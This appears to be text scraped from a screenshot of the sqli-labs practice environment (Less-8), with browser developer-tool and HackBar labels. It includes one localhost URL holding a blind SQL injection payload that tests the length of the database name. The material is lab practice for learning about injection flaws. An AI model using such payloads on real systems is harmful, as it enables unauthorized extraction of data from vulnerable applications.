 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (length(database()))=8--+
Post data Referrer User Agent Cookies